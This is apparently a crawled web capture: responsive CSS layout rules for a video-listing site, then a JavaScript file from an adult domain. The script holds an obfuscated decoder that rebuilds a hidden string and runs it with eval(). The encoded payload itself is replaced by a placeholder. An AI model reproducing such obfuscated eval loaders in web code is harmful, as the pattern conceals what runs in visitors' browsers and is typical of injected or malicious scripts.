    .main-navigation a { border: 0 none; background: none !important; padding: 0; height: 40px; line-height: 40px; }
    .search { padding: 10px 5px 0 20px; }
    .search input { font-size: 16px; }
    .searches-links ul { margin: 0 3px; }
    .wide-br-300 { display: none; }
    .sort-buttons { padding-left: 5px; }
    .sort-buttons li { margin: 5px 10px 0 0; }
    .sort-buttons a { text-align: center; height: 40px; line-height: 40px; min-width: 100px; font-size: 16px; }
    .thumbs, .jcarousel-wrapper { padding: 0; }
    .thumbs ul, .jcarousel ul { margin-top: -20px; position: relative; }
    .thumbs li { width: 310px; }
    .thumbs li a { margin-top: 40px; }
    .thumbs li p { height: 24px; line-height: 24px; font-size: 17px; }
    li.thumb-cat p { font-size: 18px; }
    .jcarousel-control-prev { right: 40px; }
    .jcarousel-control-next { right: 5px; }
    .brs-300 { margin-top: 40px; }
    .b-300 { float: left; }
    .b-300-3 { display: inline-block; }
    .pages-navigation { margin-top: 40px; }
    .pages-navigation li { margin: 10px 5px 0 5px; }
    .pages-navigation a, .pages-navigation span, .view-all a { height: 40px; line-height: 40px; min-width: 30px; }
    .pages-navigation i { font-size: 22px; }
    .view-all a i { margin: 8px 0 8px 10px; }
    .list { padding: 10px 0 0 0; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .list a span.total { padding: 0 7px; }
    .list-network a span { font-size: 15px; }
    .t-desc { margin: 10px 5px 0 5px; }
    .video-col { padding: 10px 0 0 0; display: table-cell; vertical-align: top; }
    .vertbars-300 { display: table-cell; vertical-align: top; width: 315px; padding-top: 0; }
    .vertb-300 { margin: 15px 0 0 15px; }
    .vertb-300:first-child { margin-top: 10px; }
    .footer { font-size: 16px; }
    .footer p { margin: 10px 5px 0 5px; }
    .footer ul { padding: 7px 2px 0 2px; }
}

@media all and (min-width:1050px) {
    .content { overflow: visible; }
    .jcarousel-control-prev, .jcarousel-control-next { top: 50%; margin-top: -40px; width: 40px; font-size: 24px; height: 80px; line-height: 80px; }
    .jcarousel-control-prev { left: -45px; }
    .jcarousel-control-next { right: -45px; }
    a.jcarousel-control-prev:hover, a.jcarousel-control-next:hover { transform: scale(1.15); }
}

@media all and (min-width:1360px) {
    .logo { margin-right: 55px; }
    .logo a { height: 50px; line-height: 50px; font-size: 28px; }
    .main-navigation li { margin-right: 40px; }
    .main-navigation a { height: 50px; line-height: 50px; font-size: 17px; }
    .search-input { height: 46px; line-height: 46px; padding: 0 57px 0 15px; }
    .search input { font-size: 17px; }
    .search button { width: 50px; font-size: 22px; height: 50px; line-height: 50px; }
    .content { width: 1240px; }
    h1, h2 { font-size: 26px; line-height: 30px; }
    .b-300-4 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .list a span { font-size: 15px; }
    .list-network a span { font-size: 14px; }
}

@media all and (min-width:1370px) {
    .content { overflow: visible; }
    .searches-links { padding-top: 9px; }
    .searches-links ul { max-height: 46px; }
    .searches-links li { margin: 6px 3px 0 3px; }
    .searches-links a { height: 36px; line-height: 36px; }
    .jcarousel-control-prev, .jcarousel-control-next { width: 45px; font-size: 26px; }
    .jcarousel-control-prev { left: -50px; }
    .jcarousel-control-next { right: -50px; }
}

@media all and (min-width:1690px) {
    .logo { margin-right: 75px; }
    .logo a { font-size: 30px; }
    .main-navigation li { margin-right: 60px; }
    .main-navigation a { font-size: 18px; }
    .search input { font-size: 18px; }
    .content { width: 1550px; }
    h1, h2 { font-size: 28px; line-height: 32px; }
    .b-300-5 { display: inline-block; }
    .list a span { font-size: 18px; }
    .list-network a span { height: 45px; line-height: 45px; font-size: 16px; }
    .list-network a i { margin: 10px 0 10px 3px; height: 25px; line-height: 25px; width: 25px; }
    .vertb-300-3 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://pornoincesto.pro/js/Psb0NFA5t2ZcCZVFkVu.js
body_size: 20617
content:
function dddm(mazgzrezrg){var vqyvifxep='Z';var oacavznvz='A';var yegeilu=[];var capvyphw=new RegExp('['+oacavznvz+'-'+vqyvifxep+']');var wswsxz=mazgzrezrg.split(capvyphw);for(var i=0;i<wswsxz.length;i++){yegeilu.push(String.fromCharCode(parseInt(wswsxz[i],34)/(6)));}eval(yegeilu.splice(1,yegeilu.length).join(''));}dddm('[base64]'); 
     